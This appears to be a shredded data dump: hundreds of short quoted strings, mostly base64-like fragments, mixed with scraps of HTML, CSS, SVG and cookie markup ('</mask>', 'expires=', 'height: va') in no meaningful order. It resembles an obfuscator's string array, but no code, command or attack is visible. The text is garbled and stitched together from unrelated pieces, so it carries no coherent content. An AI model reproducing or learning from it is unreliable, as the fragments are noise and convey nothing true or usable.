"Dehk/qNd9A", "hngHhE9QT9", "vicHOOoV4R", "hwXgPXtZeL", "4g9B44cc74", "9ncEbjPzKs", "58hxx3OkJP", "F5EgB9UTOO", "dydZkOs0MM", "YXEPUm7rAa", "QCPygMGAAC", "n8GYHAFzWT", "ixmoJ/iBek", "G9RLxP3AAA", "6FgNQ79ZKf", "hgc2AADYyT", "IC78jHuiXr", "V7jHkJPdw9", "yExX+udOLi", "kTlkL+xFTg", "59eldiP7GD", "8qDf0AFFv4", "Ksp7ukB3CM", "oO9jwEuNT/", "uAqBecg8XM", "yUouIfNhbr", "Bt+FeiJxhB", "10E6gX3sAo", "MtlgHrdBaB", "cKo7JPoXkx", "H5KCoJ+oV5", "6DMxsb2Opq", "95iFRL4l60", "TB/ew+cG82", "MgL1HhlAPe", "AAGAmn0wAA", "vRvysgUhn2", "cMT3p3ESz0", "/ElzzP+hnX", "u8tSl8Pwqj", "vx4GHBO/4A", "/DaxPUy2c0", "9oRuAeoE9J", "BA5Oo1BW4H", "wXqFTIMOc1", "kqJeJewAA7", "CepVayLUa+", "9wiXZBVjIn", "ZzBB5jtZWO", "0I1APIfSre", "4B6gT0kAaA", "CNDCky8P7g", "84h0VQ9b0c", "ol7rHaJecV", "EPsWihBBCa", "BOPkwAADCN", "nDDneAWdqD", "4I68jXuiXu", "center;\n  ", "GufstYzvd7", "XQOi3nJ3EP", "/gOaOHbvDu", "PYsBqHdrJb", "+OfGrEf+/1", "y8mru/ReTe", "oQGZb8mJnP", "sOm+LvDwT+", "blic-dr.fu", "jqAQAZb9QA", "leqd2cwYrg", "RLxP3AABYg", "AAABItcS90", "Mfb9dr+bQL", "Dtm0MXg4yN", "6eeb3zbnoP", "YT0Mhk15Tj", "+zvwBEpxAi", "gX7RD1ugdm", "/+HPoe79dQ", "FzicPGB9zz", "8yBE1BtkcT", "1modEvSTqR", "kgHrNhaDeA", "FAvYQeBCNQ", "fg/OMKBeUA", "aw4x3NtvLf", "0uduk4GnYl", "ruEPWSQVFv", "9TrvgGoF9h", "+ENQe+K8C4", "R9QbnrxT1P", "xGQOmVHdct", "wZQT/Z3BG4", "6l8Th5sz/j", "Dv6PWd/HHm", "hUyQL3mQlB", "8AqPclcI+I", "gCFHv1R/6s", "LAvPsQBAMC", "QgGIF6CKFs", "YN6tKQb1Xv", "8u8b82AMDB", "XtQT9XrmRb", "Ch4MQCgmah", "cQCAxVDPgM", "Ohqauk4GnY", "h7FUJkDh3j", "S9q/Oi3vDy", "4YI4Z6dX+C", "GHJLjXd4Ex", "5t1qRtCZ2J", "R8zlxJi74k", "Awe8ogt5tY", "Tf/DuM8ubj", "e9aBh/7DGa", "P50oZD5ijX", "2LzYBqjsE+", "MQL1HBlBP+", "WuZicKUzcd", "ciZVYzQu9O", "jXmgHUq5qB", "9pXtSrGhT1", "BPvVd6rnB/", "Dw1F8Yeg8U", "VEvGxT1AIA", "QdEvck7LIZ", "4ltNn38F37", "wTvc/KKoVz", "gFRb/IdisO", "UywZFPQCA5", "knPBODO4RE", "acyg4Ujl8+", "A8htLNYfBB", "eIeLw6LejR", "ZYB6+YxgqP", "qH2N6uJmBe", "D9QQ/UE8pA", "G/d0O5kW97", "l/MCNwz1Qz", "IetG8qNd9Q", "LOrGKE3p02", "I3hzBwC4gK", "esk9XMxAPc", "BwAAqFT6zj", "wByIQz3EUu", "/7APAYUa+y", "RAAAAuCNbc", "0MY7hr/ZA6", "ctAOAUH+Ke", "J/6N2OUejd", "GgnpwB1JMz", "QeCkag3iMD", "HgmmJ4WJAE", "5QjG+pXqXx", "ueF/WSQ6Je", "5UZ1Mv4Qb1", "MNTPyuV7z5", "kSAUOjcMFw", "3xr9DDtIF4", "00+Olf6jv3", "eAenl/wAFl", "clC4aGEIgl", "4UC+ph4IRq", "xvWCzq3f5X", "UL3YfFPXG/", "MnEPADizFz", "/9z9G9/AwL", "+gqJeJewAA", "N8ekAFCOqy", "vVP6be0UB9", "mHioOi3gV2", "LWdf/SyO3i", "dwH36Aa6xR", "hThrnBRSkU", "vRjqKXOYMD", "Krobyn/zb0", "O1wcFvVu7B", "jGmQ4O7jl4", "hnhnPjHLr3", "6BFfUG7zjS", "GUE/2A/W6i", "BwD08OYNAH", "L1VvOi3vDl", "pxs/OVMf1Z", "q5z6+xA8nA", "ivJVp+8XO8", "UCe0jMoN5O", "60Q9TrHhD1", "15LkOB5n9S", "Q4efA6Aehj", "xtG5me64MC", "gYfYLaXDxc", "Yr/VOHNzD5", "idp4F7hEdq", "WQuwYGTuCI", "4IqoV9kh6j", "UA/bw/m5P/", "cAAJzNJyEA", "Lp3eLOJ40r", "Cw78mjiGek", "huE57X0mTu", "bFDUA4DzeM", "v/+bHL7KLe", "7JxpxiEzxu", "cX2PzrthPS", "VRDwAAMh6a", "gkPE9guDXA", "uoRAvUIGqN", "kGHKaiww5y", "EhDfOg0MW4", "POUf/hhP+m", "QoxUP5KTQy", "APd7tDz9Qz", "lf93f/yQ8Q", "AZv+YowY6t", "jqfQncI6JP", "LyPqNc6Les", "AefMcG6cQ/", "/0wUDA86Z4", "9IqK8PCCJG", "duT4h4AcIv", "xtF8qf/8Ao", "Y4wXOMgZQ4", "dkkUv6nPo2", "0Dot7kO5Tn", "hxA4Lwxh4o", "7ncTqDdU/E", "iH8nBvV2Mw", "i68si/SCBe", "9W5Wmb/D4G", "ooCfc67vAG", "kP1Cvuyj+E", "sgNvFdtnSQ", "fObjHr3p0b", "2BI3TfP57T", "++YH9YbDQb", "QCiqFeB8Pw", "ALmMd90S9A", "RlojpdfAcM", "mgqfOOTsmS", "CASz4oAgAA", "uAcAsH1e2A", "czUE/wA/WU", "OlAw5XUXxQ", "fI0DUq6f2W", "uVuK8tjGv3", "Bp1XFP1Ivv", "LuIKQAL2Pg", "ryoN7xc1Jt", "EpY/K825Qx", "qcChcbgA+G", "nYncGUE/2d", "t8mFgyEENp", "h4l3jcO/El", "UDqFc1A/UE", "bEaetkQ/D8", "r8YTO5BMKT", "75s0AP1wxH", "xiTNQS29XE", "+V9eus7Dkg", "WyK8pWP3bu", "TPcvKhf1NG", "4AHJPf4AFO", "md6M5EzVwj", "gbXjnqvvuH", "y8QL1XiQeJ", "6iXywD1ugt", "aZX5OwxeJu", "OICwGGJepU", "P5BATBOn86", "OyQ74YJOo1", "kRAKBK1Kvs", "O+g+HASe5h", "LDLgdIRuM+", "TvKhXNSjqA", "zUu/2PxD0A", "bj7rOPbQcc", "67YT0k5mu9", "p1jElQfc3b", "LrDD8g5RT9", "IGqNdcBOot", "jezj5tm7sT", "61+NwLwZ7w", "9KlxsGw8Y9", "vfgOUW/4cl", "Android", "EVa2DBveJr", "/0nfuAQAA6", "LOqJegDAsT", "6eX/AAWX5n", "+ZFveSQqJc", "8176p/dwzX", "ACmy+KeqLf", "alfRFE5pA5", "vI/ciNzyL5", "TD9gyttP9I", "lH8O9WKtr+", "78YOUa97QN", "Qe82MYxq4i", "6mrf/BLO7u", "6LqBfNi3pD", "oKHKkRZAJh", "L7hE9Txb9w", "NfqCeyQjUe", "y8oQggFqgX", "kHwZC6b57P", "EjSOrJ/+BB", "AACgqBT3RL", "lUK4vfuz2p", "v2D73bMQq9", "fHW7+h6jXc", "Cz3GbImfMS", "jpGNgXQmQO", "fiWxfbB5XD", "vNmVMmne7M", "Yxq4iEMT/2", "suAuodQD3J", "WfzV8y8QL1", "O6yGRb1gXt", "ePgHAACY7B", "V5u8weJmoJ", "GDet03APUC", "zxsFgqDfXq", "+yPl0MOScf", "ZBHt8EyON3", "vfuzmpn3AO", "6ri8A6iX28", "oB7QD2lGKh", "KDe94l/Yw+", "ouXq4t5Lfg", "GvsmNnUe/p", "YIdol7XwNq", "L1sUNQDAOB", "</mask>\n  ", "L3wAlEPAAD", "tYIcg", "3a4OSDqZYO", "sjRdYAOA0R", "ynQYGmcMCu", "QoOzXxGQOm", " <use xlin", "A6gn+YF6ri", "qTd1gMi3rB", "hipfPfRctZ", "PWqhkS91by", "galfR+y2di", "QL0FerhmAP", "asAw/9hzNA", "ieqJ++NSJi", "oSj+EPTz+T", "oamwD2ielk", "2z+EtCqAPu", "+xBwAA2yPq", "UBoXiKHi3N", "7plqhuE5xV", "H3P342E6hd", "und6W9atXz", "Z9Qj9LqnfN", "cY1CtkGHKa", "QvF+JbqXRq", "UWNQLzot63", "KBwyBzjv14", "mc7hvEUx1B", "wEjlu4+Ws4", "VVxT9QrXiD", "fb9H3GftBv", "VOE2MQfDtG", "PYg71Ugz2Y", "PhHpfAveIi", "CCddwT9Srn", "   <div cl", "A+oF9WAoBO", 'idth="146"', "37uXY9T28N", "xUE/dEvZN2", "d1H8IWj8kO", "XfANQL7CEJ", "dP/SvT54+s", ".7399 148.", "58AAMAuLRH", "HPZEW6OHPV", "d/zuQ8u8b8", "eb/lMbE+ev", "qPfIAOopHw", "LQ68oYfHHg", "NQDwAAcKDe", "+ndwzx78Sg", "BvYZwgF5CD", "SyqH6DQKH4", "fEPUm77AYF", "dXjFY5xHAv", "24p6od9IOF", "Tu+lk4vSvG", "SDFCvcMG8W", "AA7JUPMwAA", "viH4B4RPUg", "o1z0g6k2+Q", "Unknown", "GHx6wf//LX", "HqvDFAvn3F", "79SZf+Ykbg", "1aCoBwCcwZ", "hGLLUIIIWT", "PMAsXyjG9h", "aCxLeagtB7", "GF6SXYyBfd", "A9QrXLwf1P", "h8w5hnpFDE", "JwAAHIqoV9", "dr+bQL0p4i", "1Wg/YDLV/g", "6N2eI70mVh", "ILoHQK/CD+", "3tuMkw79qz", "CUU/Ua5oX9", "qDfvBkf00F", "HtkAPWUD4F", "n8VAzXci8G", "FPVFvvz1Ev", "QfWMeUe2en", "7 75.74 0.", "OoF86Jecug", "D/zbldB/Lz", "LloNjEmF5g", "qdtEPFQVHv", "8x9f4qcRAA", "FvFfcAAHp4", "hXhXjF/44h", "RCaJ37YCKG", "p31TlkRnVL", "vkNEQ/KgB5", "ImVWMiVpiu", "150.89ZM75", "D9QT/SlAv8", "FK9S+dwxhA", "HDDjTDoJO3", "gao110A6gX", "Aa6xRcY1Ct", "uNtyWGeg44", "nk3n2HebS4", "p1F8UfgsYP", "J5PeXuhI1v", "Eg6IeAABX4", "/qXf/GIVoj", "v+4CoN3mHx", "AOD5vHAAsC", "gSA4SJcpBy", "1Mx1Cv7k+M", "+4BAADwHD5", "uTCwUppxHH", "BeIQPUay4E", "P/Y3QPD/MS", "iHqT71AcFv", "AHo2HSwAAe", "BczAvdMNcP", "AGBJPmAAAL", "+D/diqNfAM", "iYgXqFDKBe", "6KehfYYXmH", "AbtfAqFtum", "rv4BL/crB5", "HRFQtD0yiQ", "uqV5vlgUOl", "BTkDUq+wQ9", "aXZBdjYJ/2", "7YWhHpTDAv", "JeknUi3aIe", "UG+BHq4ZQD", "D05A6jXXAj", "pV/g3HTv4t", "h8yobBk1sQ", "XFoN7Lf0AT", "CwA6JeZYeo", "IoV7dn6B5p", "esG8qNf9Aq", "GD0/aLiet7", "vYrlvyGoNY", "MJf68KBgac", "iXZIB6hQvX", "uAB5o1/Nof", "adu9+xj7fr", "5SDwUjUO+R", "qNd6h6hXHB", "KAACczmXUy", "8AXbXgwOnn", "E0LeKhQMhh", "lgHrdBaBec", "BrA7z1DhQi", "BhBvV1/0Pr", "4nUK+QAeo1", "expires=", "qAcAPAMPGw", "3O4OGr1EdD", "AMBTiXqVHa", "iZgXrFjISL", "TLBkU9AFr5", "SHgzS", "2foHfFGDHU", "OwTL74dcDj", "KTyPsZQb8k", "YNi8vbs+ef", "es5eF17tSr", "fwvDUwEjlu", "9O7xji34lB", "GDe/S1wj4i", "CIzEPVGv8g", "j2wGHDwxPs", "aAh+1IDzpj", "gXL38AQJWo", "cGUE/2dwRu", "DHvakagHkL", "RV9Kk+eTGv", "NQT9cLzot7", "ohga254a/5", "ca9KbvsLxj", "mHnax2OCiE", "LgBB6pf7q/", "cwrdLyadzV", "YGAf23i9u4", "0HzSvWuKoc", "QR828b4pO/", "R+JehQO+oR", "sChRr7JD1G", "fqCe6wuAeo", "HQbkbcj+QY", "XEFagoiMBB", "FEDzpvC2Je", "UZQb0k44Oh", "plWEDhSgBA", "il4qq8LRHb", "iofHlpcHcU", "F4PJPQiG1H", "+yfvL7bD/2", "AvOi3rdDxD", "u1kt+DMwyo", "l+Z04uIdNU", "oJ7FANS7tZ", "OAADggES9O", "K972i1qOg3", "eq0ZQL2qGa", "CveAekC99B", "l9TCVwwnAV", "xUvvtoOQvY", "+oF53AVAvu", "x+8Of/KIZ7", "XfPAO", "qYZX3cRJUP", "5BhxGDDeXu", "h/5aCfXobi", "yrjSAcay/+", "yGEBqkV7gH", "3g41PsSuEd", "4VcwDoXRiH", "W6B0S9yXco", "8xuIepm4Bw", "/WqBkU9AGC", "F4Epn4qT3W", "Uy/lBvaEbg", "z7xb9ifs3c", "3jp3EPcAYB", "6l2dF/WGl+", "PwSEXq5/r/", "axzaZQ8HR/", "21biexgMm7", "3DPHvxKDeb", "Mf1KsygnpJ", "8901C150.7", "P1wxH0PA1q", "DvTrGJKi+5", "WMiVpiu5rY", "+dFva5BcQ8", "DUO/WSn4Pz", "OAes1FQL0D", "qiXYrAXq7X", "i3gHo5P6g3", "y8H/M+j72A", "0OB3lGLYCr", "Flxrr", "KWgmgHQMxs", "YSWkwXuAfX", "FWOillCvww", "tAvQXUy2WA", "xiCJnFFj6p", "z4xy69ydd+", "Z6t/G2bK93", "qJfQg2AE6i", "+oN6mYyOwK", "HAKfjN38Ab", "QsP01/934f", "Yrzol73C4h", "ZbPxPbk6Wu", "AAX9LuSn7l", "Hk7Ob3J1kQ", "O+RsTHU078", "6Exsypg87z", "fPfRchaw6S", "PPaLxb8ZBc", "9aqGRL3FHa", "oZ10NijugB", "Mf1ZX3OC0/", "EAwJ2LvmtP", "Zl7lOYXuF5", "CcF/W250W9", "wY6tX9CZpX", "XgTIBuE9up", "ZQ05v0alDc", "06F+VcaUDj", "mFlBvUyflC", "HnQHUk/1Av", "VEvPTXqZeI", "OMvrQpz6jG", "nwOQjB9BqD", "B5Uxj7EhTY", "KfdoJ6AT1s", "bPzlTH9WV9", "ccAAC4IOpV", "7.095 0.89", "zGwT3vXxGQ", "9luBeDvTda", "765gxHAv1n", "bb+YuL5H59", "8v+4MagwgM", "150.89 0.7", "DvNhfdYd4d", "boHRL3Jdyg", "CeyQjUe2QA", "B4CB/inqi3", "u4J+oduEPH", "X4aZ8lqFc0", "yjho3h3qYd", "LtH98zTetg", "2NB/JDz6WD", "h6gzvcrjJ/", "KOQCASUS9y", "ZfygXqEI1C", "2yLvGgz1hl", "Hee1L27MGn", "mBO6ZaobhO", "1A6gH1GvNA", "HeHcJQ1rtT", "eIeLBdPv0P", "IPYftvG/1H", "kiY2tskcBK", "wXtTrGvgj/", "zrKa1/anjX", "YrDol5wXtT", "mr5h5gXrIK", "yfWg3/0i19", "rm+AKiX2MP", "qh4qCod4Ed", "Q9So7RL3mQ", "pHVC5CBB2z", "d2Ecsm/MI6", "nJqoV9kh6j", "DzikD6+T13", "yXcoDot6wf", "1FOKgHqaEa", "YA7JqoV9kh", "Ow3q5f2B63", "U4D6DQwHHD", "rlM06Gel8Z", "17OXZ9D69N", "L3TDXD8Jzi", "bSlRLgH1JM", "uJi9FAE+Wp", "GjymHCyD62", "01h7EtQYA8", "XDOxj+24dm", "1VEeSugYET", "xhQL6gHQyF", "iNe6IeAADA", "ujFesI9oF6", "G8d2P7f4Tz", "4e1UwMOCcG", "sAkA9UK/ZD", "yszqJfxg3r", "d8YOAAAAp0", "vUsBqDerZX", "P6oobnLZfT", "rHljBgDYwT", "ZxpT3r3tU+", "V7NH3E4YsV", "d7QL2uIqBe", "aEo/hA0fsj", "GAag2QOgLy", '"3" width=', "rdrDJ/h8HL", "NShOfM5Ofg", "i0C94B5WAa", "5gD0kAqAfq", "iYG50wRxmu", "Uq6f2Wz8T2", "S5oE6h8yob", "8kA9QoXQb0", "F6hCNQrGUG", "k7pvnc1rmY", "vBoWtU0qW/", "tPMDtPDUPK", "PEq7ol61QO", "I9oF6DH6hn", "j8CI4Z6Ff8", "qe/b34i6gH", "qBcOi3rBvK", "Q7FYVEvOC/", "Blot5JO1Qc", "sU3mIADVb2", "HWVcD3cxPD", "AGAzRL3KDl", "A4ljc5AOBy", "rxGEB2GQv3", "b0fAu8bh34", "H6rm+AKiX2", "2bQxeDjI1b", "Td1gN+7sdz", "AiZ9SBXwjx", "t5PfgDAPqB", "anflYq3328", "aIoV7dn6B5", "T13X7o/93h", "vbrCvfGHoP", "/Jkw79qzKu", "r5jMbQR828", "9S7u2MHUS8", "L2o96vI/ci", "3h5n+Iej0H", "AfUMfgacJg", "1iC84qFfIM", "97gJQL7iHl", "7gV/3z+T5E", "pWMT4R6XwL", "9eV/03y/oD", "6kl+oJ7rC4", "xSBeiUjqJd", "cOBekk9FIx", "24SV4Z57kZ", "K/sTmoJVjI", "E7kYBqDZA4", "4wUPAPiiz3", "SAes2FoN4C", "UDUm7zDYlj", "8T9wAA4Gm8", "e0C9wT04Qh", "7EpoyV7rOO", "AArErUq+wQ", "qot7Z4OAgl", "UyflCvUATq", "8xYOo4FcCg", "H2tfgf3gHp", "05A6jXXAjU", "EnQbgZPaDV", "-traffic-b", "QL3mQqAeUE", "a8jQe+oRbD", "NC/qDb2AqD", "zMbjSmTjp/", "he1ZBx76D2", "F/WSQ6JeNi", "TDmPPp5T+p", "6Y8Jxt/OdO", "1MnEPAADYg", "FzMC90w1w/", "DHUq/svXDh", "XyGZXvEuAe", "3bQyWLe1j2", "7k51DsAe+j", "RPN6yt0JG9", "Je20ruNtyW", "gsQeDyRc5/", "AGBLfEABAO", "1s+E9uTp6/", "GOGwvFPQAA", "XK9XDSxhgr", "EjR9yvANOW", "AAGA+/409A", "sQFf9L7LZ+", "gFsQgghNCL", "9mHzQE96Hx", "5ja511wj+i", "44HaHbDDhH", "bKIbCNQrZI", "wxt/jgDA1Y", "8YH3POcBoS", "I3DPVDMMzy", "d9IOFYdEvR", "mBG4Z6oZhu", "f5iMLkHwZC", "gI6tUYQL1X", "iDVLfSwORI", "8yvREgXqFD", "QBAAAaLb9z", "ineeWx7a3x", "7D95KPv89a", "0S97gOi3uQ", "9F791//8//", "gXoL9HD1A/", "YCpwmxiD4d", "PlrOO4pe2H", "PaI6/YLfU5", "KxREhhNCr9", "wuAeok9PMx", "PXqKRLfzEj", "JPRSMQL1HB", "79YUg3ovf0", "eAAAAa/EBF", "MBQ4iGXKQb", "wQjUQwih7x", "bgHAOfiN34", "OA0ZY69Tl5", "YozHd91y65", "9ol5lh6jXP", "d5Ttvu3cfY", "SzJOfCcG94", "hiHqVHaJe8", "SUB86zQwbA", "QgGIF6CCG0", "4Z6oZhucUf", "Tuyck3R/2u", "HcGUE/2Jww", "7jMaXKYeIB", "ecwha6QLj6", "+N6SMzOszL", "gHpBPRgKgX", "uX9AQeU5Xf", "bMibPu00Zk", "ua8d/vqDqH", "MARYzzo7+k", "upB93+zRBv", "wzueHPUycQ", "gXpAvaofqN", "z+rmXdPP/N", "AU4h6lR2iX", "mgXt4fcEBZ", "wAAgDX44AE", "3BD9RTioB6", "rH3jAqr9fB", "11583xTxwvZ", "9aCod4Edln", "D9wfe8f+p8", "vC693pVqXx", "QhEkvSjNOW", "leqd1U5TBj", "afYHZXK9XD", "fZIeo1D4p6", "nqgXnhf1hh", "TuMxpcph4g", "/nwhMh5+QN", "9dyXIEA9OQ", "cyqH6jUl/B", "ai+EPQ+CHH", "2IetG8qDf0", "X5E0TOezUG", "nodDMNLsos", "18hnJevqH/", "R91nfBPUOw", "sYUSpBRX0r", "oB6mhGoh9B", "gBAIAGol5l", "nchYBtxA5A", "7gJQL7iHlR", "88YHANyF7/", "7XgKj3rj/4", "pEAABOQdSr", "gX3sDKDehk", "ouYO4BwBwf", "nGOoVMQg5s", "J7SMyg3k4G", "s6mXiHgDQw", "e1iZQb2MH9", "4kqL/AmCIH", "V3ice/Elzz", "HtgMMCuEk9", "1LFuRFBeoV", "TO84T0M9bx", "Dl44AIAgK9", "nuegOQ87oo", "kMPEPUm3uH", "mgXncBqBfc", "cRJUP7b7Tz", "V8eYBNXXvP", "D9PU37POkD", "J6XwL3iOip", "vh3YlBvNyN", "S9TNwDAGCU", "oLqJfzg3pD", "KvvEi20yhw", "QocxDLloNj", "VgKATqLdDD", "HAACwzegBA", "OzZnPycH/M", "AeoE9JGZQb", "R7vMgZfIDZ", "O4REX2+PMi", "G9XYyQL3uA", "FE4EzAW5Sh", "Uu8AOyztEP", "/0wUHbmwfM", "dN4N6yExX+", "JXEPAAB4Ih", "S+NwAfAV22", "ehIB7Yjwd6", "56olw6Leht", "es2FQD2gnu", "UC9wB6SAFA", "I1Fugh2sGU", "qFfHmATV17", "3AMA4H2+6g", "dHmJ0O4F6h", "IkQocVQ4TR", "HsHH9joIzh", "ZCrvpD+ewC", "Dq1XaIes1D", "9B+Hevc99A", "89oDH3UzPu", "ZDot6LqBfN", "QuXv3BXrYF", "xc/SwAAnIW", "MON6O+5v2/", "7rC4B6iT08", "ijBjq1f09i", "FIdFveD8hK", "S84f5Col4l", "ch-s2", "JxDwAAYH0+", "+5hnWHezWe", "lvOi3va8qJ", "WtU0qW/mBG", "PRqUNz5nNy", "+NSJiL4L1C", "gXoIoW8Qiw", "izing: bor", "F/9c/9Q3Zi", "4PJFzn+AOM", "YhAgDgSXyI", "vgTGRRExEq", "lcOEkRaHGO", "EJ5+g1/9wg", "VuzQOFwA2h", "o6m3Oi3rdB", "KEVBPMwL1H", "L4l60Q5Rr3", "jow2TjIqJb", "tu, Cantar", "UwncMZw10/", "KF36/6hd8v", "OD0a9TNwDA", "lV2iHrNQ6J", "8bh34kueZ/", "Gy/JcC+Geg", "sition-lef", "1zUg6i1/h3", "sL7nHGC0pU", "4Qf7goEB58", "SBeiUjqJdk", "WzSad", "rmoF6gh+op", "lGNoXP37gv", "8iAmHzPj+R", "es2FoN4C6u", "UK+mOGLPAv", "rBAE+m/w1M", "+cy+W8lI/Y", "mngZB", "bzY/iPK/zx", "DfguDOAerI", "gKATqLdDDN", "58YgIAAEBo", "f2B63v/0L8", "F79wI9fJh+", "4h4AAGvy8g", "4RxNF/aL9C", "hwP1knooGI", "scF40cALAH", "cWcA9WQ/UK", "z1Gv7G8d2P", "Jbz4scSAAC", "TxwAAADuWB", "kYM0rxvD2d", "AAMB37AEAw", "VxO762fh9K", "YejdUQdqg/", "pyaDjQatLT", "ewBRl/alGd", "SdRb789RD0", "wuAerzbH36", "1agyg3isD1", "B6SAFAP1Gv", "t8+IeAABc8", "xDHUK2IQcm", "AMAHpGHCwC", "HbeBfeI8rI", "kW95JColw2", "L1DjH0DDl8", "O4BAACsw4c", "mtiMofMqG6", "qHqFccFvWC", "2DuAcAAPv3", "DsM7Vo56mb", "ZkR4hV2fSz", "O4B6UgZQr/", "GQQimtpeGI", "mqJ7Wpid/0", "vWJGwsWgmN", "e5TmF7heTz", "RnrNH11/7b", "nWMc9UW+f+", "HezyvwdBi8", "3Pmtpo74Z7", "jIF92rsIIn", "DzfDz/2P0T", "YF6hYyG4Ec", "blPGpHm3O2", "mrpOBp2JTR", "ft);\n    m", "QhYCEiYouI", "/QD9WQ/UK9", "oKgHAACf8m", "/ewMf3c/nh", "h0S9bFDUA4", "LkHwZC6b57", "wlXty8s1Rv", "YyuEE4Kuf9", "CtiEHJmFWO", "oMAACAASUR", "LnWT/jekjM", "JO6yGRb2NO", "sA1AvuYWUG", "ax4U9US98L", "6XwL3iOhq8", "EHW4OiXrZo", "FEJlD5hhDv", "IUyc0NxPav", "8dQr4hByJl", "QBoB6o1+QH", "i0S9J9+hYe", "Vbwz2n2B2n", "ImfMSFNzD5", "RJ6EIxAPYQ", "a8BAX3sLlQ", "OoF9pCYQb2", "APeVDoJ7FA", "nQODxE4Khw", "o05Rb27hHE", "dZsA56j+c8", "1BvUxGR+DU", "eng9dz9rQf", "LmagnuAH6i", "zAw4JwZzo1", "xc/TP/lt/9", "5kxghcprOL", "gXk1x5J4F7", "tFkAmHQQPz", "HAeoTiqAhD", "+0Z+aMOEwY", "y8qF/U0amM", "94iIxuVBSj", "40OALikzbg", "73gKg3+Q7F", "oDot6wfmOh", "xpw3hTGvgQ", "KkDAExUE/d", "qNc2LelWDo", "P9QL1KIVBP", "IH4gCG2qK9", "YZ/YA7hERE", "bhHDUz0Miu", "MQL1CBlCvu", "jExh2Hca1M", "k9XP1APdkP", "h5+QNIhMhR", "ngE3OlLLmn", "jUXgnoLqJf", "8ntwhs279L", "xb8Z5uGcWo", "wHzUlAfOs0", "gX7ehYmI/8", "RaBeyfgJUO", "yAYUvfN8zl", "zwo6iVRLzo", '8.4Z" fill', "3fCxrc4NmO", "hVPaJUpsfz", "4hoAAMCB+W", "eeqDf0AqKe", "QpFoF7JCOo", "ohhND7xSKL", "ZTe5OsiDXa", "VhUS84v6Go", "AJoh6lR2iX", "eAegE93IqA", "AsY3JrZlKN", "/yqGYc7sYg", "E6hXyDDkNB", "O0S96gFR72", "Yac5qI7DDm", "AJcQxT1Rb7", "mNyDYEjdN8", "Y23JQaPw/Z", "GwAAeHq1cU", "zs095FEJlD", "gBAGy9PAPB", "fR6C2regeR", "+/KfubdShH", "kfCgCAXRL2", "A9boLQL3gH", "rHHkrfSup1", "f6JH1+rOeu", "zIdfpZZA4L", "hedFvaEHiH", "67ol6J+/wa", "+Ac9QvT8N9", "IH3I+HQw5p", "T54+sFbc4L", "H1BvVw+weg", "sUA1Lu1kt+", "zgHrKh0A9i", "7kSAUOjcMF", "NDhz6iOB86", "6+YxJUO9L4", "F6NAdR7ZYB", "3YIRgU9QAA", "j7fo+4z/pG", "X/6RL3V9QU", "Z7oXIMW6IV", "+ZcDdIpAvU", "EzUO2mHioO", "Jzbv5jPMu8", "EHiHoT73Cx", "KHgtDm+hvX", "LgvDCEiROa", "2sSgXJQx1K", "7ff2Z3/6VI", "Qh5UyDRQ6m", "Dt/uO/cAAI", "ImfR391FGU", "qZfygXqEI1", "z16v4EzSvV", "dwxhAAwe8o", "ainer .hid", "6v4EzSvVu6", "BUS+JetEOU", "BM03iwC+Yp", "nUI1CtkgHr", "CGEltcvcA+", "QStNOAc7US", "D1CsOi3rBv", "iJQbwH1chm", "yoX9TRqYw7", "h8eD3vAd3r", "BUQ8AeDYeP", "w0np4BGT3s", "wYWRfBOFFD", "uARgt7QjoW", "5eJeiftUHF", "Juch8Y+qd5", "dUO4OvavEY", "CeUgTU04xA", "BLlObJM5LI", "ojZZMJ0C9Q", "f8z6PvYAoy", "NwDAGBtXkA", "SQ6JeNijqA", "content", "qsEr/L364u", "075ydHvUzc", "7jD7Srzdxi", "YwT1dv1B6z", "52 0.89013", "s4R2xWMSeW", "DIKb1GLKen", "   <svg cl", "mage0_658_", "CYbBn3RL2K", "ol2SAeoWLo", "UPinqi3t3z", "4AACzDizUA", "QNQzxMO1Ev", "VQ4TRvZFEF", "Z7sSzWr/2D", "vG/1H80pYD", "sa3ODZjqFf", "6MBaFH6oLB", "IvgjCixx5g", "SbeIeLw6Le", "YiHqZuAcAA", "Pnj6wVtzgs", "e5O8mCXKef", "bzDxQJRL9g", "XpN86Je1aC", "QS29XE7vpZ", "AAcA5e/AEA", "z2oC6p0ZQD", "nlP6mRioJ/", "5Qr/sGoB6o", "jIqKZsskQU", "Pu+AeEREdL", "dol5xWNQL5", "5+Qe3hhCX0", "EbDu8Tj3ok", "hnMQD1bq3k", "KGHM0I1Htk", "Ld5h6gn6rX", "nMPAACASz4", "BUC+xh4cZq", "hhyHn6GHHc", "ePpeKeifuk", "AYCn8H0/95", "e/GIoZ43Dp", "qrTN+x1/uE", "89RL2KeVGv", "EAeApRr7JD", "gqAcAPAIPE", "balTn5MnHf", "uAeoE9JGZQ", "nzHBunEPXq", "7O+N31MAAO", "gIGsIwiO23", "qHeBHZZ3iH", "PdcXAPUSe3", "pvdwzXAEDV", "COGenV/QoO", "nd1w8j8TBc", "XUg2JSL6GI", "D4NhU56Tjb", "rYXT8Lp3fF", "LxsU9QA4ig", "color: var", "fD8JLsYgzs", "r2nA321RDw", "CexQDUu7WS", "mMSLKACwK6", "A9Ty0AABwi", "8x8wL1kCJ+", "sE/uwRk4F9", "xYAUAwFPqj", "iXibuAQBr8", "pAAACeStSr", "C95iJQbwH1", "/Spb+YEbhn", "B4REVG7bJ5", "+BOpZTUC9M", "v/BkCAPAM/", "Qr+HvSe8O7", "D1ugdEvcl3", "M9wYPOO4Mo", "7dx9j32/3u", "TLoTGzKmDz", "8l6lV2iHrN", "yL4LwIkcqc", "UK/7BqBeYA", "cNQD1Q75sf", "a+J8ZpXqnd", "Ctu8NiDweS", "WJlBvYwf1O", "99YXvWgYf+", "aiH/8/4WE7", "ZnDoGpV06S", "r3tU+hdwv+", "gH9d76G0On", "wD1AntIAkA", "FAwPOmeHcO", "ydPXasMXbH", "XKa/Sfu3aN", "hpQzfdknH4", "7B1juIewAA", "esPLzxj1yg", "Z1fMOpl4h4", "AgxAw9K4hh", "97QNSbfIfi", "4ufF/UAALg", "roeEG5x/6B", "0OLqhXvLXW", "+GY/5R6xER", "ABjhAzgATF", "CMfhAAAoJO", "S95iFRL4l6", "Rmlecu/fsZ", "JvPMO82F5l", "l7amCkNVJ6", "BDw1V8AwCJ", "u6JevG8qDf", "vbSdqLe1O4", "WMEDjLBvaF", "height: va", "B4S85PPs8A", "M8SYix4zDG", "U0amMOw7De", "X/Envt3wmt", "VKRlAvyQD1", "mZi8GVzsRJ", "Ctp0oTHNpm", "Zf/ZF7ZnHX", "GtXR0NR1Mu", "AAMCoFz+CA", "+9h2wKHg6C", "OiXjAv6iWH", "RWbeSWfzV8", 